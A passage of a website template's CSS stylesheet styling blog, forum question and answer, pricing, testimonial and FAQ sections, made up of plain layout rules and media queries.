    top: -4px;
    margin-right: 10px;
    position: relative
}

.blog__tag {
    overflow: hidden;
    clear: both
}

.blog__tag span {
    font-family: "Roboto", sans-serif;
    font-size: 18px;
    color: var(--clr-common-heading);
    margin-right: 5px;
    font-weight: 700
}

.blog__tag a {
    display: inline-block;
    height: 30px;
    line-height: 26px;
    text-align: center;
    padding: 0 13px;
    font-size: 14px;
    font-weight: 700;
    border: 2px solid #e8e7ec;
    border-radius: 6px;
    margin-right: 8px;
    margin-bottom: 10px;
    text-transform: capitalize
}

.blog__tag a:hover {
    color: var(--clr-common-white);
    background: var(--clr-theme-1);
    border-color: var(--clr-theme-1)
}

.blog__share span {
    font-family: "Roboto", sans-serif;
    font-size: 18px;
    color: var(--clr-common-heading);
    margin-right: 5px;
    font-weight: 700;
    display: inline-block;
    margin-bottom: 5px
}

.blog__social ul {
    display: inline-block
}

.blog__social ul li {
    display: inline-block;
    margin-right: 8px
}

.blog__social ul li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 10px;
    background: #f1f1f1;
    display: inline-block;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.blog__social ul li a:hover {
    background: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.blog__author {
    padding: 30px 40px;
    box-shadow: 0px 1px 4px 0px rgba(10, 0, 58, .14);
    border-radius: 10px
}

@media(max-width: 575px) {
    .blog__author {
        padding: 30px 15px
    }
}

@media(max-width: 575px) {
    .blog__author-img {
        margin-right: 0px
    }
}

.blog__author-img img {
    border-radius: 5px
}

@media(max-width: 575px) {
    .blog__author-img img {
        width: 100%
    }
}

@media(max-width: 575px) {
    .blog__author-content {
        margin-top: 30px
    }
}

.blog__author-content h5 {
    font-size: 18px;
    margin-bottom: 0;
    text-transform: capitalize
}

.blog__author-content span {
    display: inline-block;
    margin-bottom: 5px
}

@media(max-width: 575px) {
    .blog__author-content span {
        margin-bottom: 17px
    }
}

.blog__author-content p {
    margin-bottom: 0px
}

.post-comment-title h3 {
    font-size: 22px;
    text-transform: capitalize
}

.comments-avatar {
    float: left;
    margin-right: 20px
}

.comments-avatar img {
    border-radius: 50%
}

.avatar-name {
    margin-bottom: 10px;
    overflow: hidden;
    position: relative
}

.avatar-name h5 {
    font-size: 18px;
    margin-bottom: 0px;
    text-transform: capitalize
}

.avatar-name span {
    font-size: 14px;
    font-weight: 500
}

.comments-text {
    overflow: hidden;
    border-bottom: 1px solid #f1f0f7;
    padding-bottom: 30px;
    margin-bottom: 30px
}

.comments-text p {
    margin-bottom: 20px
}

.comment-reply {
    font-weight: 600;
    font-size: 14px;
    color: var(--clr-common-heading);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.comment-reply:hover {
    color: var(--clr-theme-1)
}

.comment-reply i {
    padding-right: 4px
}

.latest-comments li.children {
    margin-left: 105px
}

@media only screen and (min-width: 576px)and (max-width: 767px) {
    .latest-comments li.children {
        margin-left: 60px
    }
}

@media(max-width: 575px) {
    .latest-comments li.children {
        margin-left: 15px
    }
}

.latest-comments li:first-child .comments-box {
    border-top: 0;
    padding-top: 0
}

.post-input input {
    color: var(--clr-common-body);
    font-size: 16px;
    display: block;
    width: 100%;
    height: 55px;
    background: var(--clr-common-white);
    font-weight: 400;
    outline: none;
    padding: 0px 20px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid var(--clr-common-fcopy-border)
}

.post-input input:focus {
    border-color: none;
    outline: none;
    background: var(--clr-common-white)
}

.post-input input:focus::placeholder {
    opacity: 0
}

.post-input textarea {
    width: 100%;
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid #f5f5f5;
    background: #f5f5f5
}

.post-input textarea::placeholder {
    font-weight: 500;
    color: #686777
}

.post-input textarea:focus {
    border-color: none;
    outline: none;
    background: var(--clr-common-white)
}

.post-input textarea:focus::placeholder {
    opacity: 0
}

.post-input textarea {
    height: 170px;
    width: 100%;
    background: var(--clr-common-white);
    border: none;
    padding: 15px 20px;
    border-radius: 4px;
    resize: none;
    outline: 0;
    border: 1px solid var(--clr-common-fcopy-border)
}

.post-input textarea:focus {
    outline: none
}

.post-comment-form h4 {
    font-size: 22px;
    margin-bottom: 0;
    text-transform: capitalize
}

.post-comment-form>span {
    display: inline-block;
    margin-bottom: 50px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .basic-pagination {
        margin-bottom: 60px
    }
}

.basic-pagination ul {
    padding-left: 0;
    line-height: 1
}

.basic-pagination ul li {
    display: inline-block;
    margin-right: 10px
}

.basic-pagination ul li span.current {
    color: #fff;
    background: var(--clr-theme-1)
}

.basic-pagination ul li a,
.basic-pagination ul li span {
    position: relative;
    overflow: hidden;
    background: #f1f1f1;
    color: var(--clr-common-heading);
    font-size: 20px;
    display: inline-block;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px
}

.basic-pagination ul li a:hover,
.basic-pagination ul li span.current {
    background: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.basic-pagination ul li a:hover i:first-child,
.basic-pagination ul li a:hover span:first-child {
    left: -130%
}

.basic-pagination ul li a:hover i:last-child,
.basic-pagination ul li a:hover span:last-child {
    left: 50%
}

.basic-pagination ul li a i,
.basic-pagination ul li a span {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all .2s ease-out 0s
}

.basic-pagination ul li a i:last-child,
.basic-pagination ul li a span:last-child {
    left: 130%
}

.sidebar-widget-wrapper {
    padding-left: 30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .sidebar-widget-wrapper {
        padding-left: 10px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .sidebar-widget-wrapper {
        padding-left: 0px
    }
}

.page-sidebar {
    padding-left: 30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .page-sidebar {
        padding-left: 10px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .page-sidebar {
        padding-left: 0px
    }
}

.blog__sidebar {
    padding-left: 30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .blog__sidebar {
        padding-left: 10px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .blog__sidebar {
        padding-left: 0px
    }
}

.blog__sidebar ul,
.blog__sidebar ol li {
    list-style: none
}

.sidebar__widget ul li {
    margin-bottom: 15px;
    list-style: none
}

.sidebar__widget ul li:last-child {
    margin-bottom: 0
}

.sidebar__widget ul li a {
    padding-left: 20px;
    position: relative;
    font-weight: 500;
    color: var(--clr-common-body)
}

.sidebar__widget ul li a::after {
    position: absolute;
    content: "";
    left: 0;
    top: -4px;
    font-family: "Font Awesome 5 Pro";
    font-size: 16px;
    color: var(--clr-common-heading);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.sidebar__widget ul li a:hover {
    color: var(--clr-theme-1)
}

.sidebar__widget ul li a:hover::after {
    left: 5px;
    color: var(--clr-theme-1)
}

.sidebar__widget-title {
    font-size: 22px;
    position: relative;
    padding-bottom: 12px;
    text-transform: capitalize
}

.sidebar__widget-title::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 60px;
    height: 2px;
    background: var(--clr-common-heading)
}

.sidebar__widget select {
    width: 100%;
    height: 50px;
    padding: 0 15px;
    border: 1px solid #ddd
}

.sidebar__widget-content .search {
    position: relative
}

.sidebar__widget-content .search input {
    width: 100%;
    height: 50px;
    line-height: 50px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    border: none;
    outline: none;
    padding: 0px 40px 0px 15px;
    background: #f7f7f7;
    color: var(--clr-common-heading)
}

.sidebar__widget-content .search input::placeholder {
    color: #8f8f9a
}

.sidebar__widget-content .search button {
    position: absolute;
    top: 0;
    right: 0;
    height: 50px;
    width: 50px;
    line-height: 50px;
    color: var(--clr-common-heading);
    background: rgba(0, 0, 0, 0);
    border: none
}

.sidebar__widget.widget_recent_comments ul li a::after,
.widget_rss ul li a::after,
.sidebar__widget.widget_recent_entries ul li a::after {
    display: none
}

.sidebar__widget.widget_recent_comments ul li a,
.sidebar__widget.widget_recent_entries ul li a,
.widget_rss ul li a {
    padding-left: 0
}

.du-thumb img {
    border-radius: 10px
}

.sidebar-posts-bg-thumb {
    height: 90px;
    width: 80px;
    border-radius: 10px;
    background-size: cover;
    background-position: left
}

.du-text h6 {
    font-size: 18px;
    line-height: 1.3;
    margin-bottom: 5px;
    text-transform: capitalize
}

@media(max-width: 450px) {
    .du-text h6 {
        font-size: 16px
    }
}

.du-text h6 a:hover {
    color: var(--clr-theme-1)
}

.du-meta span {
    font-weight: 500
}

.du__comments ul li:hover .rc__comments-icon i {
    background: var(--clr-theme-1);
    border-color: var(--clr-theme-1);
    color: var(--clr-common-white)
}

.du__comments-icon i {
    display: inline-block;
    font-size: 22px;
    width: 70px;
    height: 70px;
    line-height: 66px;
    text-align: center;
    color: #4636ff;
    border: 2px solid #dbdae0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.du__comments-content h6 {
    font-size: 14px;
    color: #1b133f;
    margin-bottom: 7px;
    font-family: "Roboto", sans-serif;
    font-weight: 700
}

.du__comments-content p {
    margin-bottom: 2px
}

.tagcloud a {
    display: inline-block;
    height: 34px;
    line-height: 30px;
    text-align: center;
    padding: 0 19px;
    font-size: 14px;
    font-weight: 700;
    border: 2px solid #e8e7ec;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    margin-right: 8px;
    margin-bottom: 10px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.tagcloud a:hover {
    color: var(--clr-common-white);
    background: var(--clr-theme-1);
    border-color: var(--clr-theme-1)
}

.footer__widget .tagcloud a {
    background: var(--clr-theme-1)
}

.forum-search-bar .filter-by-search {
    display: grid;
    grid-template-columns: 220px auto
}

@media(max-width: 575px) {
    .forum-search-bar .filter-by-search {
        display: inherit
    }
}

.forum-search-bar .question-category-select {
    height: 60px;
    line-height: 60px;
    z-index: 1
}

@media(max-width: 575px) {
    .forum-search-bar .question-category-select {
        margin-bottom: 30px
    }
}

.forum-search-bar .filter-search-input-forum {
    position: relative
}

.forum-search-bar .filter-search-input-forum input {
    width: 100%;
    height: 60px;
    padding: 0 35px 0 15px;
    font-size: 14px;
    color: var(--clr-common-body);
    outline: none;
    border: 1px solid #edeef2;
    border-radius: 0 10px 10px 0;
    z-index: -1
}

@media(max-width: 575px) {
    .forum-search-bar .filter-search-input-forum input {
        border-radius: 10px
    }
}

.forum-search-bar .filter-search-input-forum button {
    position: absolute;
    top: 50%;
    right: 15px;
    content: "";
    background: #fff;
    transform: translateY(-50%);
    color: var(--clr-theme-1);
    font-size: 14px
}

@media(max-width: 575px) {
    .forum-search-bar .filter-search-input-forum button {
        top: 82%
    }
}

.forum-search-bar .nice-select:hover {
    border-color: #edeef2
}

.filter-by-search .nice-select:active,
.nice-select.open,
.nice-select:focus {
    border-color: #edeef2
}

.filter-by-search .nice-select::after {
    width: 8px;
    height: 8px;
    right: 18px;
    margin-top: -5px
}

.question-category-select {
    width: 223px;
    height: 50px;
    line-height: 50px;
    border: 1px solid var(--clr-common-fborder);
    border-radius: 10px 0 0 10px;
    color: var(--clr-common-heading);
    font-weight: 700
}

@media(max-width: 575px) {
    .question-category-select {
        border-radius: 10px
    }
}

.create-question-wrapper {
    padding-left: 30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .create-question-wrapper {
        padding-left: 10px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .create-question-wrapper {
        padding-left: 0px
    }
}

.create-question-btn {
    height: 60px;
    background: var(--clr-theme-1);
    width: 100%;
    display: block;
    text-align: center;
    border: 1px solid var(--clr-theme-1);
    border-radius: 10px;
    line-height: 58px;
    color: var(--clr-common-white);
    font-weight: 700;
    position: relative;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.create-question-btn:focus {
    color: var(--clr-common-white)
}

.create-question-btn:before {
    position: absolute;
    content: "";
    font-family: "Font Awesome 5 Pro";
    width: 40px;
    height: 40px;
    left: 10px;
    top: 10px;
    background: #4756e3;
    border-radius: 5px;
    font-weight: 500;
    line-height: 40px
}

.create-question-btn:hover {
    background-color: var(--clr-common-hover);
    color: var(--clr-common-white);
    border-color: var(--clr-common-hover)
}

.q-single-wrapper {
    border: 1px solid var(--clr-common-fborder);
    border-radius: 10px
}

.q-single-content {
    padding: 40px 40px 15px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .q-single-content {
        padding: 30px 20px 15px
    }
}

@media(max-width: 575px) {
    .q-single-content {
        padding: 30px 15px 15px
    }
}

.q-single-content .profile-img img {
    width: 70px;
    border: 0
}

.author-name-time {
    display: flex;
    gap: 20px;
    align-items: center;
    margin-bottom: 20px
}

.name-post-time .artist-name {
    font-size: 20px;
    margin-bottom: 7px
}

.post-date-time {
    display: flex;
    gap: 20px
}

.post-date {
    font-size: 14px;
    color: var(--clr-common-body);
    line-height: 1
}

.post-time {
    font-size: 14px;
    color: var(--clr-common-body);
    line-height: 1
}

.item-border-before {
    position: relative
}

.item-border-before:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 100%;
    background: #b9b9b9;
    left: -10px;
    top: -1px
}

.post-question {
    font-size: 24px;
    margin-bottom: 13px
}

@media(max-width: 575px) {
    .post-question {
        font-size: 22px
    }
}

.post-inner-tags .tag {
    color: var(--clr-theme-1);
    font-size: 15px;
    font-weight: 400;
    padding: 0;
    height: inherit;
    border: 0;
    background: none;
    line-height: 1;
    border-radius: 0
}

.tags-list.post-inner-tags {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
    margin-top: 25px;
    margin-bottom: 8px
}

.q-meta-type {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1
}

.q-meta-likes {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1
}

.q-meta-comments {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1
}

.q-meta-shares {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1
}

.q-meta-icon {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1;
    margin-right: 5px
}

.q-meta-item {
    display: flex;
    gap: 5px;
    align-items: center
}

.q-meta-item a {
    display: flex;
    gap: 5px;
    align-items: center
}

.q-meta-item button {
    display: flex;
    gap: 5px;
    align-items: center
}

.q-meta-views {
    font-size: 15px;
    color: var(--clr-common-heading);
    line-height: 1
}

.profile-img img {
    border: 5px solid var(--clr-bg-white);
    border-radius: 50%;
    background: var(--clr-bg-white)
}

.q-meta-viewed-member {
    padding-left: 19px;
    line-height: 1;
    margin-right: 5px
}

.q-meta-viewed-member .profile-img {
    display: inline-block
}

.q-meta-viewed-member .profile-img img {
    width: 32px;
    border-width: 3px;
    margin-left: -19px;
    border: 3px solid var(--clr-common-white);
    border-radius: 50%
}

.q-meta-content {
    display: flex;
    flex-wrap: wrap
}

.q-meta-content .q-meta-item {
    border-top: 1px solid var(--clr-common-fborder);
    border-right: 1px solid var(--clr-common-fborder);
    height: 50px;
    flex-grow: 1;
    justify-content: center;
    padding: 0 10px
}

.q-meta-content .q-meta-item:last-child {
    border-right: 0
}

.comments-show .q-meta-content .q-meta-item {
    border-bottom: 1px solid var(--clr-common-fborder)
}

.q-write-answer {
    padding: 30px 40px;
    display: flex;
    gap: 20px;
    flex-wrap: wrap
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .q-write-answer {
        padding: 30px 20px
    }
}

@media(max-width: 575px) {
    .q-write-answer {
        padding: 30px 15px
    }
}

.q-write-answer .profile-img img {
    width: 60px;
    border: 0
}

.q-write-answer .answer-submit {
    flex-grow: 1
}

.answer-submit textarea {
    border: 1px solid var(--clr-common-fborder);
    border-radius: 10px;
    height: 150px;
    width: 100%;
    resize: none;
    padding: 15px 20px;
    margin-bottom: 20px
}

.answer-submit-btn {
    text-align: right
}

.q-answers {
    padding: 0 40px
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .q-answers {
        padding: 0 20px
    }
}

@media(max-width: 575px) {
    .q-answers {
        padding: 0 15px
    }
}

.q-answers .q-single-answer:last-child {
    border-bottom: 0
}

.q-single-answer {
    border-bottom: 1px solid var(--clr-common-fborder);
    margin-bottom: 30px
}

.q-single-answer .profile-img img {
    width: 50px;
    border: 0
}

.q-single-answer .name-post-time .artist-name {
    font-size: 18px
}

.q-single-answer .post-date {
    font-size: 12px
}

.q-single-answer .post-time {
    font-size: 12px
}

.q-single-answer .author-name-time {
    gap: 10px
}

.ans-meta-content {
    display: flex;
    gap: 20px;
    margin-top: 20px;
    margin-bottom: 30px
}

.ans-meta-content .q-meta-item {
    padding-right: 20px;
    border-right: 1px solid #e3e3e3
}

.ans-meta-content .q-meta-item:last-child {
    padding-right: 0;
    border-right: 0
}

.ans-meta-content .q-meta-item button * {
    color: var(--clr-theme-1)
}

.ans-meta-content .q-meta-icon {
    font-size: 15px
}

.ans-meta-content .q-meta-likes {
    font-size: 14px
}

.ans-meta-content .q-meta-type {
    font-size: 14px
}

.answer-text {
    margin-bottom: 15px
}

.q-answers-btn {
    text-align: center;
    margin-top: 60px;
    margin-bottom: 30px
}

.grey-bg {
    background-color: var(--clr-bg-grey-bg)
}

.du-testimonial-item .du-testimonial-icon i {
    font-size: 50px;
    line-height: 1;
    display: inline-block;
    color: var(--clr-theme-1)
}

.du-testimonial-item p {
    font-size: 20px;
    line-height: 1.6;
    font-style: italic
}

@media(max-width: 575px) {
    .du-testimonial-item p {
        font-size: 18px
    }
}

.du-testimonial-item .du-testimonial-title {
    font-size: 20px;
    line-height: 1.12;
    font-weight: 700;
    margin-bottom: 3px
}

.du-testimonial-item span {
    font-size: 14px;
    display: block
}

.testimonial-nav {
    width: 350px;
    margin: 0 auto
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .testimonial-nav {
        width: 300px
    }
}

.testimonial-nav .swiper-slide {
    width: 90px;
    text-align: center
}

.testimonial-nav .swiper-slide .du-testimonial-img {
    height: 80px;
    width: 80px;
    object-fit: cover;
    border-radius: 50%;
    border: 5px solid var(--clr-common-white);
    display: inline-block
}

.testimonial-nav .swiper-slide .du-testimonial-img img {
    cursor: pointer;
    height: 100%;
    width: 100%;
    object-fit: cover;
    border-radius: 50%
}

.testimonial-nav .swiper-slide.swiper-slide-prev+.swiper-slide-active .du-testimonial-img {
    height: 104px;
    width: 104px;
    border: 7px solid var(--clr-common-white);
    transform: translateX(-12px)
}

.testimonial-nav .swiper-slide.swiper-slide-prev .du-testimonial-img,
.testimonial-nav .swiper-slide.swiper-slide-next .du-testimonial-img {
    margin-top: 13px
}

.du-testimonial2 p {
    font-size: 24px;
    line-height: 1.4;
    font-family: "Roboto", sans-serif
}

@media only screen and (min-width: 768px)and (max-width: 991px),
(max-width: 575px) {
    .du-testimonial2 p {
        font-size: 18px
    }
}

.du-testimonial2-icon i {
    font-size: 35px;
    color: var(--clr-theme-1)
}

.du-testimonial2__client-img {
    width: 60px;
    height: 60px;
    border-radius: 50%
}

.du-testimonial2__client-info-title {
    font-family: "Roboto", sans-serif;
    font-weight: 700;
    font-size: 20px;
    color: var(--clr-common-heading);
    margin-bottom: 3px
}

.du-testimonial2__client-info span {
    font-family: "Roboto", sans-serif;
    font-size: 14px;
    color: var(--clr-common-body)
}

.swiper-pagination-team {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 20px
}

.swiper-pagination-team span {
    display: inline-block;
    margin-right: 15px;
    width: 10px;
    height: 10px
}

.swiper-pagination-team .swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--clr-theme-1)
}

.price-tabs {
    background-color: rgba(0, 0, 0, 0)
}

.price__tab ul li {
    margin-right: 20px;
    margin-bottom: 9px
}

@media(max-width: 575px) {
    .price__tab ul li {
        margin-right: 10px
    }
}

.price__tab ul li:last-child {
    margin-right: 0px
}

.price__tab .nav-pills .nav-link {
    border-radius: .25rem;
    padding: 7px 30px;
    font-size: 15px;
    color: var(--clr-common-heading);
    border: 1px solid var(--clr-common-fcopy-border);
    background-color: var(--clr-bg-white);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.price__tab .nav-pills .nav-link:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-bg-white);
    border-color: var(--clr-theme-1)
}

.price__tab .nav-pills .nav-link.active {
    border: 1px solid rgba(0, 0, 0, 0)
}

.price__tab .nav-pills .nav-link.active,
.price__tab .nav-pills .show>.nav-link {
    color: #fff;
    background-color: var(--clr-theme-1)
}

.duprice {
    padding: 30px 35px;
    box-shadow: 0px 10px 80px rgba(8, 18, 71, .08);
    border-radius: 10px;
    background: var(--clr-common-white);
    box-shadow: 0px 10px 80px rgba(8, 18, 71, .08)
}

.duprice__top {
    text-align: center;
    border-bottom: 1px solid var(--clr-common-fcopy-border);
    padding-bottom: 24px
}

.duprice__top span {
    color: var(--clr-common-heading);
    margin-bottom: 6px;
    display: inline-block
}

.duprice__top .price-title {
    font-size: 36px;
    font-family: "Roboto", sans-serif;
    font-weight: 700
}

.duprice__bottom {
    margin-top: 30px
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .duprice__bottom ul {
        width: fit-content;
        margin-left: auto;
        margin-right: auto
    }
}

.duprice__bottom ul li {
    margin-bottom: 7px;
    font-size: 15px
}

.duprice__bottom ul li i {
    margin-right: 12px;
    color: var(--clr-theme-1)
}

.duprice .price-btn {
    padding: 0px 55px;
    height: 50px;
    line-height: 50px
}

.duprice-color {
    background: linear-gradient(#8067ff 0%, #3817e3 100%)
}

.duprice-color .duprice__top span {
    color: var(--clr-common-white)
}

.duprice-color .duprice__top .price-title {
    color: var(--clr-common-white)
}

.duprice-color .bottom-ulcolor li {
    color: var(--clr-common-white)
}

.duprice-color .bottom-ulcolor li i {
    color: var(--clr-common-white)
}

.duprice-color .price-color-white .price-btn {
    background-color: var(--clr-bg-white);
    color: var(--clr-common-heading);
    border: 1px solid var(--clr-common-white)
}

.duprice-color .price-color-white .price-btn:hover {
    background-color: var(--clr-theme-1);
    color: var(--clr-common-white);
    border: 1px solid var(--clr-common-white)
}

.price-shape1 {
    position: absolute;
    right: 0;
    animation: hero-thumb-sm-2-animation 4s linear infinite alternate
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .price-shape1 {
        display: none
    }
}

.price-shape2 {
    position: absolute;
    top: 67%;
    left: -28%;
    animation: hero-thumb-sm-2-animation 4s linear infinite alternate
}

@media only screen and (min-width: 1400px)and (max-width: 1600px),
only screen and (min-width: 1200px)and (max-width: 1399px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .price-shape2 {
        display: none
    }
}

.price-shape3 {
    position: absolute;
    right: 0;
    top: 42%;
    z-index: -1
}

@media only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .price-shape3 {
        display: none
    }
}

.duprice-icon {
    position: absolute;
    right: 13px;
    top: 9px
}

.duprice-icon i {
    color: var(--clr-common-white)
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .video__left {
        margin-bottom: 30px
    }
}

.video__left-shape {
    position: absolute;
    left: 10%;
    top: 4%;
    z-index: -1
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 768px)and (max-width: 991px),
only screen and (min-width: 576px)and (max-width: 767px) {
    .video__left-shape {
        left: 0%;
        top: -15%
    }
}

@media(max-width: 575px) {
    .video__left-shape {
        display: none
    }
}

.video__right {
    box-shadow: 0px 20px 80px rgba(8, 18, 71, .2);
    border-radius: 10px;
    margin-left: -30px
}

@media only screen and (min-width: 992px)and (max-width: 1199px),
only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .video__right {
        margin-left: 0px
    }
}

.video__right img {
    width: 100%
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .video__right {
        margin-top: 0px
    }
}

.video__right .play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 70px;
    height: 70px;
    background: linear-gradient(#5f40ff 0%, #905bfa 55.3%, #b870f6 100%);
    display: block;
    line-height: 70px;
    border-radius: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    animation: pulse 2s infinite;
    color: var(--clr-common-white);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.video__right .play-btn:hover {
    color: var(--clr-bg-information)
}

.video__left-item {
    padding: 20px 20px 18px 20px;
    max-width: 275px;
    box-shadow: 0px 20px 30px rgba(8, 18, 71, .08);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    border-radius: 5px
}

.video__left-item-title {
    font-size: 16px;
    color: var(--clr-common-heading);
    font-weight: 500;
    margin-bottom: 0px;
    line-height: 26px
}

.video__left-item2,
.video__left-item2,
.video__left-item3 {
    box-shadow: none
}

.video__left-item2:hover,
.video__left-item2:hover,
.video__left-item3:hover {
    box-shadow: 0px 20px 30px rgba(8, 18, 71, .08)
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .faq-area {
        padding-top: 100px
    }
}

.faq-content .accordion-body {
    padding: 20px 30px 20px
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .faq-content .accordion-body {
        padding: 20px 20px 20px
    }
}

@media(max-width: 575px) {
    .faq-content .accordion-body {
        padding: 20px 15px 20px
    }
}

.faq-content .accordion-body p {
    margin-bottom: 0px;
    font-size: 16px
}

.faq-content .accordion-item {
    background: #fff;
    box-shadow: 0px 0px 30px rgba(10, 31, 90, .08);
    border-radius: 10px;
    margin-bottom: 15px
}

.faq-content .accordion-item .accordion-header {
    padding: 0px 30px
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .faq-content .accordion-item .accordion-header {
        padding: 0px 20px
    }
}

@media(max-width: 575px) {
    .faq-content .accordion-item .accordion-header {
        padding: 0px 15px
    }
}

.faq-content .accordion-item .accordion-button {
    border-radius: 0;
    font-size: 18px;
    font-weight: 500;
    height: 70px;
    padding: 0px 0px;
    color: var(--clr-common-heading);
    text-align: left
}

@media(max-width: 575px) {
    .faq-content .accordion-item .accordion-button {
        font-size: 16px
    }
}

.faq-white .accordion-button {
    color: #222429;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0);
    font-size: 18px;
    font-weight: 500;
    color: #1a1c20
}

.faq-white .accordion-button:focus {
    z-index: 3;
    border-color: none;
    outline: 0;
    box-shadow: none
}

.accordion-button::after {
    font-family: "Font Awesome 5 pro";
    width: auto;
    height: auto;
    margin-left: auto;
    content: "";
    background: none !important;
    color: var(--clr-common-heading);
    font-size: 16px
}

.accordion-button:not(.collapsed)::after {
    content: "";
    font-family: "Font Awesome 5 Pro";
    color: var(--clr-common-heading);
    font-size: 16px
}

.faq-content .accordion-collapse {
    border: none
}

.accordion-button:not(.collapsed) {
    border-bottom: 1px solid #f1f1f1
}

.course-tabs {
    margin-right: -30px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px),
only screen and (min-width: 768px)and (max-width: 991px) {
    .course-tabs {
        margin-right: 0px
    }
}

.home2-faq {
    padding: 30px 30px 30px;
    border-radius: 10px;
    background: var(--clr-common-white);
    margin-left: 70px;
    background: var(--clr-common-white)
}

@media only screen and (min-width: 992px)and (max-width: 1199px) {
    .home2-faq {
        padding: 20px 20px;
        margin-left: 40px
    }
}

@media only screen and (min-width: 768px)and (max-width: 991px) {
    .home2-faq {
        padding: 30px 20px 30px
    }
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px),
only screen and (min-width: 768px)and (max-width: 991px) {
    .home2-faq {
        margin-left: 0px
    }
}

@media(max-width: 575px) {
    .home2-faq {
        padding: 15px
    }
}

.home2-faq .nav-pills .nav-link.active,
.home2-faq .nav-pills .show>.nav-link {
    color: var(--clr-common-white);
    background-color: var(--clr-theme-1);
    font-weight: 500
}

